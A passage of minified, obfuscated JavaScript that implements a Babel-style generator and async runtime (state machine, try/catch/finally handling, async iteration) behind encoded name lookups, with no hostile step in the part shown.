cFX=SL(vz,[hY()[qP(WC)].apply(null,[Om,xF,Pw,K6,GY,pU]),b4X,hY()[qP(XB)](hnX,jS,O2,B2,rS(rS(IZ)),tR),rS(pU)]),F6.pop(),cFX;}for(DKX[SW()[V3(GE)](ZR,gG,WJ,cw)]=LjX,DKX[NL(typeof q6()[zR(QP)],C3([],[][[]]))?q6()[zR(vJ)](EU,lF,MY,zK,bg):q6()[zR(WC)](t4,sA,tR,GR,E2)]=lEX;;){var qkX=DKX[TL()[N6(zK)](cw,TMX)];if(qkX){var QFX=HKX(qkX,DKX);if(QFX){if(NL(QFX,JEX))continue;var OVX;return F6.pop(),OVX=QFX,OVX;}}if(NL(TL()[N6(Es)](T2,ZJ),DKX[SW()[V3(GE)](XB,gG,WJ,rS(rS(IZ)))]))DKX[fC()[TZ(zK)](qE,Bf,XV)]=DKX[fC()[TZ(GE)](I2,CnX,YB)]=DKX[q6()[zR(WC)](E6,sA,tR,RS,E2)];else if(NL(BE()[nY(QY)].call(null,RB,rP,xF,rS(IZ),I1X,bP),DKX[SW()[V3(GE)](VV,gG,WJ,cK)])){if(NL(F4X,xvX))throw F4X=k2X,DKX[K9(typeof q6()[zR(ZR)],C3(TL()[N6(ZR)].apply(null,[HC,dr]),[][[]]))?q6()[zR(WC)].apply(null,[GZ,sA,tR,GE,E2]):q6()[zR(vJ)](KB,xDX,BtX,qs,qG)];DKX[VR()[HJ(WC)](hnX,gY,CS,j0)](DKX[K9(typeof q6()[zR(gY)],C3([],[][[]]))?q6()[zR(WC)].call(null,B2,sA,tR,D2,E2):q6()[zR(vJ)](tR,I1X,IQ,Jv,n7X)]);}else NL(SW()[V3(zG)].apply(null,[XF,hA,PL,cK]),DKX[SW()[V3(GE)].call(null,VV,gG,WJ,nP)])&&DKX[OJ()[Gd(XB)](KB,QP,E2,BJ)](SW()[V3(zG)](wV,hA,PL,qE),DKX[q6()[zR(WC)].call(null,sQ,sA,tR,zG,E2)]);F4X=L4X;var WEX=RR(mH,[UAX,E3X,DKX]);if(NL(OJ()[Gd(ZR)].call(null,z6,IZ,WE,BJ),WEX[TL()[N6(KJ)](U5,xf)])){if(F4X=DKX[hY()[qP(XB)].call(null,hnX,jS,O2,EU,ZB,ZR)]?k2X:XVX,NL(WEX[q6()[zR(WC)].call(null,rS([]),sA,tR,CK,E2)],JEX))continue;var W3X;return W3X=SL(vz,[hY()[qP(WC)](Om,xF,Pw,bP,GY,rS(pU)),WEX[NL(typeof q6()[zR(pU)],'undefined')?q6()[zR(vJ)](rS(rS(pU)),YP,t4,XB,NV):q6()[zR(WC)].call(null,xF,sA,tR,rQ,E2)],hY()[qP(XB)].call(null,hnX,jS,O2,ZB,rS(pU),rS(rS([]))),DKX[K9(typeof hY()[qP(fE)],'undefined')?hY()[qP(XB)](hnX,jS,O2,j6,rS(rS([])),B2):hY()[qP(tR)](DV,xOX,ZB,K6,rS(rS(IZ)),j0)]]),F6.pop(),W3X;}NL(BE()[nY(QY)](rQ,rP,xF,RS,I1X,EU),WEX[TL()[N6(KJ)](U5,xf)])&&(F4X=k2X,DKX[SW()[V3(GE)](zK,gG,WJ,KJ)]=BE()[nY(QY)](RS,rP,xF,wK,I1X,HC),DKX[q6()[zR(WC)].call(null,rS(rS({})),sA,tR,QY,E2)]=WEX[K9(typeof q6()[zR(RG)],C3([],[][[]]))?q6()[zR(WC)].apply(null,[RS,sA,tR,B2,E2]):q6()[zR(vJ)](HC,tIX,gm,GY,UbX)]);}F6.pop();};}function HKX(q2X,P0X){F6.push(vDX);var zkX=P0X[SW()[V3(GE)](Qw,gG,D9,rS(rS({})))];var cBX=q2X[fC()[TZ(WB)].call(null,YP,rU,hV)][zkX];if(NL(cBX,b4X)){var QjX;return P0X[TL()[N6(zK)].apply(null,[cw,Eh])]=null,NL(K9(typeof BE()[nY(IZ)],C3(NL(typeof TL()[N6(jS)],C3('',[][[]]))?TL()[N6(WC)].call(null,gxX,vh):TL()[N6(ZR)](HC,GM),[][[]]))?BE()[nY(QY)].call(null,rS(pU),rP,xF,j6,pnX,wK):BE()[nY(xF)].apply(null,[IN,jzX,XP,qs,ZB,t4]),zkX)&&q2X[fC()[TZ(WB)](hK,rU,hV)][NL(typeof SW()[V3(cK)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[vU,H8X,ZB,WB]):SW()[V3(zG)](RG,hA,zV,wV)]&&(P0X[SW()[V3(GE)](KB,gG,D9,Ks)]=SW()[V3(zG)].apply(null,[GZ,hA,zV,rS(IZ)]),P0X[q6()[zR(WC)](TB,sA,tR,NP,ltX)]=b4X,HKX(q2X,P0X),NL(BE()[nY(QY)].call(null,rS(pU),rP,xF,pr,pnX,nP),P0X[SW()[V3(GE)](IQ,gG,D9,HC)]))||K9(SW()[V3(zG)].apply(null,[hK,hA,zV,pU]),zkX)&&(P0X[SW()[V3(GE)](K6,gG,D9,rS({}))]=BE()[nY(QY)].call(null,XB,rP,xF,D2,pnX,hK),P0X[q6()[zR(WC)].apply(null,[rS([]),sA,tR,jS,ltX])]=new (bx[hY()[qP(jS)].call(null,TxX,RS,fE,Ew,hA,rS(rS(IZ)))])(C3(C3(SW()[V3(CS)].apply(null,[KB,xE,tV,LZ]),zkX),SW()[V3(bJ)](Es,ON,TlX,rS({}))))),F6.pop(),QjX=JEX,QjX;}var gAX=RR(mH,[cBX,q2X[fC()[TZ(WB)](KJ,rU,hV)],P0X[q6()[zR(WC)].call(null,LG,sA,tR,WC,ltX)]]);if(NL(K9(typeof BE()[nY(xF)],C3(TL()[N6(ZR)](HC,GM),[][[]]))?BE()[nY(QY)](bP,rP,xF,rS(pU),pnX,Es):BE()[nY(xF)](mf,Pg,bqX,kL,LF,ZR),gAX[K9(typeof TL()[N6(ZG)],C3([],[][[]]))?TL()[N6(KJ)](U5,kV):TL()[N6(WC)].call(null,J0,NnX)])){var q0X;return P0X[SW()[V3(GE)].call(null,cN,gG,D9,rS(rS(pU)))]=NL(typeof BE()[nY(BJ)],C3(TL()[N6(ZR)](HC,GM),[][[]]))?BE()[nY(xF)].apply(null,[ON,XF,VDX,wK,KQ,qs]):BE()[nY(QY)](Jv,rP,xF,YP,pnX,pU),P0X[q6()[zR(WC)].apply(null,[rQ,sA,tR,l0,ltX])]=gAX[NL(typeof q6()[zR(gY)],C3([],[][[]]))?q6()[zR(vJ)](zK,V8X,MIX,ZB,dG):q6()[zR(WC)](rS(rS({})),sA,tR,GR,ltX)],P0X[NL(typeof TL()[N6(Mw)],'undefined')?TL()[N6(WC)](qY,DA):TL()[N6(zK)](cw,Eh)]=null,F6.pop(),q0X=JEX,q0X;}var fAX=gAX[q6()[zR(WC)](j6,sA,tR,EU,ltX)];var zFX;return zFX=fAX?fAX[hY()[qP(XB)](Vj,jS,O2,RG,rS([]),YP)]?(P0X[q2X[TL()[N6(GE)].apply(null,[tw,j5])]]=fAX[NL(typeof hY()[qP(vJ)],'undefined')?hY()[qP(tR)](QlX,IlX,vxX,T2,rS(IZ),QV):hY()[qP(WC)](ACX,xF,Pw,KB,bJ,sQ)],P0X[TL()[N6(Es)](T2,zJ)]=q2X[TL()[N6(CS)].call(null,wK,M6)],K9(SW()[V3(zG)](rS({}),hA,zV,WB),P0X[SW()[V3(GE)](Zv,gG,D9,RG)])&&(P0X[SW()[V3(GE)](JJ,gG,D9,bJ)]=TL()[N6(Es)].call(null,T2,zJ),P0X[q6()[zR(WC)](RB,sA,tR,KJ,ltX)]=b4X),P0X[TL()[N6(zK)].call(null,cw,Eh)]=null,JEX):fAX:(P0X[SW()[V3(GE)](vJ,gG,D9,WQ)]=BE()[nY(QY)].call(null,GE,rP,xF,JJ,pnX,kL),P0X[q6()[zR(WC)](YA,sA,tR,HC,ltX)]=new (bx[hY()[qP(jS)](TxX,RS,fE,zG,KJ,jS)])(fC()[TZ(CS)].apply(null,[rS(rS([])),sHX,hIX])),P0X[TL()[N6(zK)].apply(null,[cw,Eh])]=null,JEX),F6.pop(),zFX;}f3X[fC()[TZ(tR)].apply(null,[IN,hb,JJ])]=B4X;GKX(AKX,SW()[V3(IZ)](IZ,P9,HxX,mf),SL(vz,[hY()[qP(WC)].call(null,xIX,xF,Pw,gk,Mw,B2),B4X,K9(typeof BE()[nY(tR)],'undefined')?BE()[nY(pU)].apply(null,[TB,PP,XB,rS(rS([])),Av,wV]):BE()[nY(xF)].call(null,hQ,Ws,T0,GY,jtX,Mw),rS(pU)]));GKX(B4X,SW()[V3(IZ)](EU,P9,HxX,HC),SL(vz,[K9(typeof hY()[qP(ON)],C3([],[][[]]))?hY()[qP(WC)](xIX,xF,Pw,cN,KJ,pU):hY()[qP(tR)](tV,PP,UbX,Zv,rS({}),XF),f3X,BE()[nY(pU)].apply(null,[Ks,PP,XB,hA,Av,l0]),rS(vG[WC])]));f3X[TL()[N6(kL)](jE,KIX)]=wEX(B4X,LkX,TL()[N6(IN)](cbX,Jr));NPX[fC()[TZ(cK)].apply(null,[rS(rS([])),s2,bE])]=function(SkX){F6.push(pr);var j4X=nS(TL()[N6(j6)](E6,XIX),typeof SkX)&&SkX[NL(typeof SW()[V3(EU)],C3('',[][[]]))?SW()[V3(QY)](rS(rS(pU)),QN,qw,rS(rS(IZ))):SW()[V3(IZ)](IN,P9,bP,RB)];var OsX;return OsX=rS(rS(j4X))&&(NL(j4X,f3X)||NL(TL()[N6(IN)].apply(null,[cbX,UbX]),j4X[TL()[N6(kL)].apply(null,[jE,dQ])]||j4X[SW()[V3(UE)].apply(null,[GE,pU,Y7X,zG])])),F6.pop(),OsX;};NPX[TL()[N6(T2)](RN,fqX)]=function(IjX){F6.push(FtX);bx[hY()[qP(pU)].call(null,R1X,BJ,TB,B2,YP,rS(rS(pU)))][SW()[V3(PB)].apply(null,[rS(rS(pU)),EHX,Hv,pU])]?bx[hY()[qP(pU)](R1X,BJ,TB,E6,T2,xQ)][NL(typeof SW()[V3(f1X)],C3([],[][[]]))?SW()[V3(QY)](B2,XOX,RlX,GY):SW()[V3(PB)].call(null,rS(IZ),EHX,Hv,TE)](IjX,B4X):(IjX[fC()[TZ(vw)](LG,hnX,Jh)]=B4X,wEX(IjX,LkX,TL()[N6(IN)].apply(null,[cbX,UL])));IjX[fC()[TZ(tR)](pU,mJ,JJ)]=bx[hY()[qP(pU)](R1X,BJ,TB,zG,rS(rS({})),BJ)][TL()[N6(z3)].call(null,VV,UZ)](AKX);var HQX;return F6.pop(),HQX=IjX,HQX;};NPX[fC()[TZ(Jv)](IN,dd,TqX)]=function(M2){return RR.apply(this,[NX,arguments]);};YhX(lhX[fC()[TZ(tR)](YA,hb,JJ)]);wEX(lhX[fC()[TZ(tR)].apply(null,[zG,hb,JJ])],FKX,function(){return RR.apply(this,[OX,arguments]);});NPX[NL(typeof fC()[TZ(CK)],C3([],[][[]]))?fC()[TZ(jS)](UE,XqX,bs):fC()[TZ(cw)](hQ,rr,cY)]=lhX;NPX[NL(typeof TL()[N6(SG)],'undefined')?TL()[N6(WC)](bG,YXX):TL()[N6(EU)](QlX,j1X)]=function(hFX,NhX,rFX,sKX,GsX){F6.push(fDX);NL(lV(vG[WC]),GsX)&&(GsX=bx[fC()[TZ(kL)].call(null,rS([]),Cd,Uh)]);var mAX=new lhX(TAX(hFX,NhX,rFX,sKX),GsX);var YsX;return YsX=NPX[fC()[TZ(cK)](WQ,jIX,bE)](NhX)?mAX:mAX[TL()[N6(Es)].call(null,T2,CC)]()[SW()[V3(zK)](rS(IZ),NQ,dq,EU)](function(G4X){F6.push(IlX);var cPX;return cPX=G4X[NL(typeof hY()[qP(xF)],C3([],[][[]]))?hY()[qP(tR)].call(null,Jv,SQ,wY,QY,rS(rS(pU)),j6):hY()[qP(XB)](ms,jS,O2,WB,qE,bP)]?G4X[hY()[qP(WC)].apply(null,[SV,xF,Pw,LG,rS(rS(pU)),rS(rS([]))])]:mAX[TL()[N6(Es)].call(null,T2,tC)](),F6.pop(),cPX;}),F6.pop(),YsX;};YhX(AKX);wEX(AKX,LkX,SW()[V3(cK)](VV,cN,A3,z3));wEX(AKX,SKX,function(){return RR.apply(this,[d1,arguments]);});wEX(AKX,SW()[V3(vw)].apply(null,[tR,Ks,InX,VV]),function(){return RR.apply(this,[kl,arguments]);});NPX[BF()[rj(RG)](z3,NP,QP,bqX,jS)]=function(rPX){return X0X.apply(this,[kt,arguments]);};NPX[TL()[N6(JJ)](tA,nJ)]=DsX;F0X[fC()[TZ(tR)](BJ,hb,JJ)]=SL(vz,[SW()[V3(IZ)].apply(null,[z3,P9,HxX,rS(rS({}))]),F0X,TL()[N6(vw)](xA,V0),function lvX(gFX){F6.push(JbX);if(this[NL(typeof fC()[TZ(LG)],C3([],[][[]]))?fC()[TZ(jS)](vU,MN,Rj):fC()[TZ(IN)](zE,I9,NxX)]=wb[TL()[N6(cw)](ZK,PV)](),this[TL()[N6(Es)](T2,lS)]=pU,this[fC()[TZ(zK)](GE,ZW,XV)]=this[fC()[TZ(GE)](Qj,Y1X,YB)]=b4X,this[hY()[qP(XB)].apply(null,[lHX,jS,O2,Zv,rS(IZ),rS(rS({}))])]=rS(IZ),this[TL()[N6(zK)](cw,Ev)]=null,this[SW()[V3(GE)](fE,gG,wS,tR)]=NL(typeof TL()[N6(hK)],'undefined')?TL()[N6(WC)](DHX,mV):TL()[N6(Es)](T2,lS),this[q6()[zR(WC)](QY,sA,tR,sS,zm)]=b4X,this[q6()[zR(jS)].call(null,jS,pv,vJ,LZ,KIX)][fC()[TZ(Es)].call(null,rS(IZ),OQ,NQ)](jwX),rS(gFX))for(var nAX in this)NL(fC()[TZ(gY)](rS({}),VT,v5),nAX[fC()[TZ(GZ)](cN,Wl,bg)](vG[WC]))&&CvX.call(this,nAX)&&rS(bx[TL()[N6(Jv)](R7X,dT)](dCX(nAX[BF()[rj(qs)](pU,IN,XqX,StX,xF)](IZ))))&&(this[nAX]=b4X);F6.pop();},TL()[N6(sQ)](S8X,Kr),function(){return X0X.apply(this,[Xf,arguments]);},VR()[HJ(WC)](wP,gY,E6,j0),function nPX(nBX){F6.push(XqX);if(this[K9(typeof hY()[qP(vJ)],C3(TL()[N6(ZR)](HC,XT),[][[]]))?hY()[qP(XB)](m9,jS,O2,Ew,rS(rS(IZ)),D2):hY()[qP(tR)](E2,sA,Mm,VV,RB,rS(rS(IZ)))])throw nBX;var KkX=this;function d4X(f2X,lKX){F6.push(Eh);tKX[TL()[N6(KJ)].call(null,U5,TDX)]=NL(typeof BE()[nY(ZR)],'undefined')?BE()[nY(xF)](rS({}),t8X,LN,IZ,fs,j0):BE()[nY(QY)].call(null,hK,rP,xF,l0,pg,Mw);tKX[q6()[zR(WC)](nP,sA,tR,mf,sE)]=nBX;KkX[TL()[N6(Es)](T2,Mk)]=f2X;lKX&&(KkX[SW()[V3(GE)](I2,gG,R5,CK)]=TL()[N6(Es)](T2,Mk),KkX[q6()[zR(WC)](rS(rS(pU)),sA,tR,Mw,sE)]=b4X);var DEX;return F6.pop(),DEX=rS(rS(lKX)),DEX;}for(var L0X=Q0(this[q6()[zR(jS)].apply(null,[rS(rS({})),pv,vJ,bP,KqX])][NL(typeof TL()[N6(sQ)],C3('',[][[]]))?TL()[N6(WC)].call(null,CzX,C2):TL()[N6(pU)](Qj,q2)],wb[TL()[N6(hQ)](t4,A1X)]());kIX(L0X,pU);--L0X){var mVX=this[NL(typeof q6()[zR(jS)],C3([],[][[]]))?q6()[zR(vJ)].apply(null,[tP,UbX,HXX,xF,Bg]):q6()[zR(jS)](wV,pv,vJ,IQ,KqX)][L0X],tKX=mVX[K9(typeof BF()[rj(gY)],'undefined')?BF()[rj(XB)](zG,Mw,z0,OXX,vJ):BF()[rj(GZ)](rS(rS(IZ)),A5,LlX,lj,lOX)];if(NL(TL()[N6(cK)].call(null,I2,hG),mVX[TL()[N6(bJ)](hj,vbX)])){var UKX;return UKX=d4X(BF()[rj(z3)](rS(pU),Qw,nP,qXX,tR)),F6.pop(),UKX;}if(GV(mVX[TL()[N6(bJ)](hj,vbX)],this[K9(typeof fC()[TZ(UE)],C3('',[][[]]))?fC()[TZ(IN)](wK,t1X,NxX):fC()[TZ(jS)].call(null,vw,xG,pg)])){var h2X=CvX.call(mVX,TL()[N6(PB)].call(null,pU,L1X)),bvX=CvX.call(mVX,fC()[TZ(bJ)](gY,vbX,qQ));if(h2X&&bvX){if(cv(this[fC()[TZ(IN)](rS(rS(IZ)),t1X,NxX)],mVX[TL()[N6(PB)].call(null,pU,L1X)])){var N3X;return N3X=d4X(mVX[TL()[N6(PB)](pU,L1X)],rS(pU)),F6.pop(),N3X;}if(cv(this[fC()[TZ(IN)].call(null,xF,t1X,NxX)],mVX[fC()[TZ(bJ)](rS(rS(pU)),vbX,qQ)])){var VQX;return VQX=d4X(mVX[K9(typeof fC()[TZ(ZlX)],'undefined')?fC()[TZ(bJ)](qE,vbX,qQ):fC()[TZ(jS)](fE,xXX,XXX)]),F6.pop(),VQX;}}else if(h2X){if(cv(this[fC()[TZ(IN)](rS({}),t1X,NxX)],mVX[TL()[N6(PB)](pU,L1X)])){var lBX;return lBX=d4X(mVX[TL()[N6(PB)](pU,L1X)],rS(vG[WC])),F6.pop(),lBX;}}else{if(rS(bvX))throw new (bx[TL()[N6(UE)].apply(null,[XB,dC])])(SW()[V3(Jv)](CK,Mw,ElX,sS));if(cv(this[NL(typeof fC()[TZ(sR)],C3('',[][[]]))?fC()[TZ(jS)].call(null,KB,AP,QV):fC()[TZ(IN)](xF,t1X,NxX)],mVX[fC()[TZ(bJ)](T0,vbX,qQ)])){var UkX;return UkX=d4X(mVX[fC()[TZ(bJ)](l0,vbX,qQ)]),F6.pop(),UkX;}}}}F6.pop();},OJ()[Gd(XB)](KB,E6,FF,BJ),function rBX(N0X,rKX){F6.push(fXX);for(var wAX=Q0(this[q6()[zR(jS)].apply(null,[m0,pv,vJ,GE,Ts])][TL()[N6(pU)](Qj,gm)],vG[l0]);kIX(wAX,pU);--wAX){var IQX=this[q6()[zR(jS)].apply(null,[XF,pv,vJ,KB,Ts])][wAX];if(GV(IQX[TL()[N6(bJ)](hj,ZHX)],this[fC()[TZ(IN)].apply(null,[wK,kW,NxX])])&&CvX.call(IQX,fC()[TZ(bJ)].apply(null,[I2,ZHX,qQ]))&&cv(this[K9(typeof fC()[TZ(CA)],C3('',[][[]]))?fC()[TZ(IN)].call(null,GZ,kW,NxX):fC()[TZ(jS)](KB,pU,p8X)],IQX[fC()[TZ(bJ)](YA,ZHX,qQ)])){var kBX=IQX;break;}}kBX&&(NL(fC()[TZ(EU)](Es,SU,Vk),N0X)||NL(fC()[TZ(NP)](QV,CW,ZlX),N0X))&&GV(kBX[TL()[N6(bJ)](hj,ZHX)],rKX)&&GV(rKX,kBX[fC()[TZ(bJ)](rS(rS(pU)),ZHX,qQ)])&&(kBX=null);var I2X=kBX?kBX[BF()[rj(XB)](JJ,Mw,z0,J7X,vJ)]:{};I2X[TL()[N6(KJ)](U5,zHX)]=N0X;I2X[q6()[zR(WC)](t4,sA,tR,K6,Wd)]=rKX;var JsX;return JsX=kBX?(this[NL(typeof SW()[V3(VP)],'undefined')?SW()[V3(QY)](qs,H8X,qV,GR):SW()[V3(GE)](TE,gG,Pg,z3)]=TL()[N6(Es)](T2,Sk),this[TL()[N6(Es)](T2,Sk)]=kBX[fC()[TZ(bJ)].call(null,QV,ZHX,qQ)],JEX):this[SW()[V3(cw)](hA,Jv,T5,D2)](I2X),F6.pop(),JsX;},SW()[V3(cw)](I2,Jv,Ad,jS),function d2X(vkX,JPX){F6.push(l0);if(NL(BE()[nY(QY)].apply(null,[NP,rP,xF,RS,QlX,WQ]),vkX[TL()[N6(KJ)].call(null,U5,gw)]))throw vkX[q6()[zR(WC)].apply(null,[HC,sA,tR,YA,KA])];NL(K9(typeof fC()[TZ(IQ)],C3('',[][[]]))?fC()[TZ(EU)](rS(IZ),xDX,Vk):fC()[TZ(jS)](pr,R2,R1X),vkX[TL()[N6(KJ)](U5,gw)])||NL(fC()[TZ(NP)].apply(null,[rS(IZ),AlX,ZlX]),vkX[TL()[N6(KJ)].apply(null,[U5,gw])])?this[TL()[N6(Es)](T2,nIX)]=vkX[K9(typeof q6()[zR(jS)],C3([],[][[]]))?q6()[zR(WC)](Xh,sA,tR,pU,KA):q6()[zR(vJ)](RG,ztX,Xh,HC,bF)]:NL(SW()[V3(zG)].call(null,v5,hA,pN,Es),vkX[NL(typeof TL()[N6(Os)],C3([],[][[]]))?TL()[N6(WC)](Fh,XV):TL()[N6(KJ)](U5,gw)])?(this[fC()[TZ(T2)].call(null,KR,zG,Fs)]=this[q6()[zR(WC)].call(null,rQ,sA,tR,XB,KA)]=vkX[q6()[zR(WC)](m0,sA,tR,BJ,KA)],this[SW()[V3(GE)](qs,gG,jA,XF)]=SW()[V3(zG)](EU,hA,pN,z3),this[TL()[N6(Es)](T2,nIX)]=BF()[rj(z3)].apply(null,[sS,I2,nP,bg,tR])):NL(OJ()[Gd(ZR)].call(null,z6,fE,Y2,BJ),vkX[TL()[N6(KJ)].apply(null,[U5,gw])])&&JPX&&(this[TL()[N6(Es)](T2,nIX)]=JPX);var s3X;return F6.pop(),s3X=JEX,s3X;},hY()[qP(RG)].apply(null,[DnX,BJ,IN,LZ,z3,K6]),function F3X(W4X){F6.push(Z2);for(var hVX=Q0(this[q6()[zR(jS)].call(null,j0,pv,vJ,GY,bL)][TL()[N6(pU)].call(null,Qj,F9)],vG[l0]);kIX(hVX,pU);--hVX){var DVX=this[q6()[zR(jS)](Mw,pv,vJ,pU,bL)][hVX];if(NL(DVX[fC()[TZ(bJ)](rS({}),x3,qQ)],W4X)){var BKX;return this[K9(typeof SW()[V3(VP)],'undefined')?SW()[V3(cw)].call(null,qE,Jv,jC,WB):SW()[V3(QY)](Ew,JG,fs,t4)](DVX[BF()[rj(XB)](pr,z3,z0,kr,vJ)],DVX[OJ()[Gd(RG)].apply(null,[A5,wK,H5,ZR])]),jwX(DVX),F6.pop(),BKX=JEX,BKX;}}F6.pop();},BF()[rj(gY)].apply(null,[IN,D2,mh,Av,xF]),function CFX(mwX){F6.push(xG);for(var GAX=Q0(this[K9(typeof q6()[zR(RG)],C3([],[][[]]))?q6()[zR(jS)](nP,pv,vJ,RS,JA):q6()[zR(vJ)].call(null,HC,c7X,TB,Es,t8X)][TL()[N6(pU)].call(null,Qj,pIX)],vG[l0]);kIX(GAX,pU);--GAX){var mQX=this[q6()[zR(jS)].call(null,j6,pv,vJ,KJ,JA)][GAX];if(NL(mQX[TL()[N6(bJ)](hj,fg)],mwX)){var QVX=mQX[BF()[rj(XB)](rQ,wK,z0,Wd,vJ)];if(NL(BE()[nY(QY)](Zv,rP,xF,rS(rS([])),JA,wK),QVX[TL()[N6(KJ)].call(null,U5,QbX)])){var DAX=QVX[q6()[zR(WC)].call(null,GY,sA,tR,LZ,HxX)];jwX(mQX);}var H0X;return F6.pop(),H0X=DAX,H0X;}}throw new (bx[TL()[N6(UE)](XB,t5)])(TL()[N6(Mw)].call(null,kw,bs));},OJ()[Gd(WQ)].call(null,f1X,fE,wP,RG),function zjX(HVX,MQX,JVX){F6.push(glX);this[TL()[N6(zK)](cw,dY)]=SL(vz,[fC()[TZ(WB)](QP,FU,hV),DsX(HVX),K9(typeof TL()[N6(Dm)],C3('',[][[]]))?TL()[N6(GE)].apply(null,[tw,d5]):TL()[N6(WC)](HQ,LZ),MQX,TL()[N6(CS)](wK,Od),JVX]);NL(TL()[N6(Es)].call(null,T2,Rf),this[SW()[V3(GE)](gk,gG,qnX,XB)])&&(this[q6()[zR(WC)].call(null,rS(rS(pU)),sA,tR,xP,ztX)]=b4X);var AQX;return F6.pop(),AQX=JEX,AQX;}]);var WAX;return F6.pop(),WAX=NPX,WAX;};var RFX=function(TKX){"@babel/helpers - typeof";F6.push(Zv);RFX=nS(TL()[N6(j6)](E6,XOX),typeof bx[VR()[HJ(pU)](tw,BJ,GZ,sS)])&&nS(SW()[V3(pr)](hA,sR,EE,sS),typeof bx[K9(typeof VR()[HJ(LZ)],'undefined')?VR()[HJ(pU)].apply(null,[tw,BJ,wV,sS]):VR()[HJ(RS)](OB,RlX,WC,XY)][fC()[TZ(WB)](WC,OxX,hV)])?function(S3X){return X0X.apply(this,[v8,arguments]);}:function(ljX){return X0X.apply(this,[nH,arguments]);};var S0X;return F6.pop(),S0X=RFX(TKX),S0X;};var qPX=function(){"use strict";var qAX=function(AXX,IDX,PXX){return SL.apply(this,[SD,arguments]);};var mvX=function(W0X,sPX,wwX,dAX){F6.push(VP);var LVX=sPX&&BJX(sPX[fC()[TZ(tR)](NP,Tm,JJ)],O0X)?sPX:O0X;var CPX=bx[K9(typeof hY()[qP(pU)],'undefined')?hY()[qP(pU)](ZK,BJ,TB,zG,BJ,D2):hY()[qP(tR)](bE,hF,HN,WQ,rS(rS(IZ)),vU)][TL()[N6(z3)](VV,H4)](LVX[fC()[TZ(tR)].call(null,rS([]),Tm,JJ)]);var pKX=new K4X(dAX||[]);ZjX(CPX,fC()[TZ(j0)](rS(rS([])),NY,VV),SL(vz,[hY()[qP(WC)].call(null,wqX,xF,Pw,K6,rS({}),E6),EEX(W0X,wwX,pKX)]));var hvX;return F6.pop(),hvX=CPX,hvX;};var O0X=function(){};var MFX=function(){};var sAX=function(){};var XEX=function(jAX,nkX){F6.push(xOX);function rsX(p0X,C2X,xQX,X4X){F6.push(b1X);var GvX=X0X(f5,[jAX[p0X],jAX,C2X]);if(K9(BE()[nY(QY)](gY,rP,xF,rS(rS(pU)),Gw,I2),GvX[NL(typeof TL()[N6(mA)],C3('',[][[]]))?TL()[N6(WC)](KN,NA):TL()[N6(KJ)].call(null,U5,Tj)])){var JKX=GvX[q6()[zR(WC)](RG,sA,tR,B2,gh)],HvX=JKX[NL(typeof hY()[qP(ON)],C3(TL()[N6(ZR)].call(null,HC,kk),[][[]]))?hY()[qP(tR)](tMX,OIX,t8X,EU,rS(pU),Jv):hY()[qP(WC)](LA,xF,Pw,Zv,Es,E6)];var EBX;return EBX=HvX&&nS(SW()[V3(QP)].call(null,z3,zbX,V4,pr),RFX(HvX))&&DvX.call(HvX,SW()[V3(vU)].apply(null,[rS([]),m9,VD,mf]))?nkX[SW()[V3(Es)](rS(pU),mf,zZ,CS)](HvX[SW()[V3(vU)](Jv,m9,VD,rS(IZ))])[SW()[V3(zK)].apply(null,[m0,NQ,UU,RB])](function(MvX){F6.push(b1X);rsX(TL()[N6(Es)](T2,ZU),MvX,xQX,X4X);F6.pop();},function(mkX){F6.push(W0);rsX(BE()[nY(QY)](bJ,rP,xF,RG,YxX,Xh),mkX,xQX,X4X);F6.pop();}):nkX[SW()[V3(Es)](rS(rS(pU)),mf,zZ,YA)](HvX)[SW()[V3(zK)](xP,NQ,UU,xP)](function(XPX){F6.push(Dj);JKX[K9(typeof hY()[qP(v5)],C3(NL(typeof TL()[N6(IZ)],C3('',[][[]]))?TL()[N6(WC)](s1X,lHX):TL()[N6(ZR)].apply(null,[HC,pC]),[][[]]))?hY()[qP(WC)](pF,xF,Pw,pr,rS([]),rS(rS(pU))):hY()[qP(tR)].call(null,lw,RV,I3,xP,cK,hK)]=XPX,xQX(JKX);F6.pop();},function(MwX){F6.push(j2);var PkX;return PkX=rsX(BE()[nY(QY)].call(null,IQ,rP,xF,zK,ftX,j6),MwX,xQX,X4X),F6.pop(),PkX;}),F6.pop(),EBX;}X4X(GvX[q6()[zR(WC)](jS,sA,tR,LG,gh)]);F6.pop();}var PvX;ZjX(this,fC()[TZ(j0)](TE,r8X,VV),SL(vz,[hY()[qP(WC)].call(null,ktX,xF,Pw,E6,ZB,T2),function dKX(f0X,vBX){var IVX=function(){return new nkX(function(xKX,BQX){rsX(f0X,vBX,xKX,BQX);});};var w3X;F6.push(Kh);return w3X=PvX=PvX?PvX[K9(typeof SW()[V3(YA)],'undefined')?SW()[V3(zK)](qs,NQ,jqX,qE):SW()[V3(QY)](LG,EHX,fw,vJ)](IVX,IVX):IVX(),F6.pop(),w3X;}]));F6.pop();};var nhX=function(BDX){return SL.apply(this,[dD,arguments]);};var YjX=function(AnX){return SL.apply(this,[Hb,arguments]);};var K4X=function(l4X){F6.push(RzX);this[q6()[zR(jS)](zG,pv,vJ,TB,H4)]=[SL(vz,[TL()[N6(bJ)](hj,T4),NL(typeof TL()[N6(Lv)],C3('',[][[]]))?TL()[N6(WC)](ZG,qF):TL()[N6(cK)].call(null,I2,jt)])],l4X[fC()[TZ(Es)](m0,BW,NQ)](nhX,this),this[TL()[N6(vw)].apply(null,[xA,mL])](rS(pU));F6.pop();};var z4X=function(ssX){F6.push(COX);if(ssX||NL(TL()[N6(ZR)](HC,l3),ssX)){var P2X=ssX[OAX];if(P2X){var nKX;return F6.pop(),nKX=P2X.call(ssX),nKX;}if(nS(TL()[N6(j6)](E6,MZ),typeof ssX[TL()[N6(Es)](T2,lL)])){var xGX;return F6.pop(),xGX=ssX,xGX;}if(rS(bx[TL()[N6(Jv)].call(null,R7X,Bk)](ssX[TL()[N6(pU)].call(null,Qj,IqX)]))){var k3X=mv(IZ),VkX=function AsX(){F6.push(H8X);for(;cv(++k3X,ssX[NL(typeof TL()[N6(Mw)],C3('',[][[]]))?TL()[N6(WC)](I1X,Fs):TL()[N6(pU)].apply(null,[Qj,GXX])]);)if(DvX.call(ssX,k3X)){var EsX;return AsX[K9(typeof hY()[qP(WQ)],'undefined')?hY()[qP(WC)](xlX,xF,Pw,WB,I2,rS(pU)):hY()[qP(tR)](DzX,BHX,P8X,RB,QY,bP)]=ssX[k3X],AsX[NL(typeof 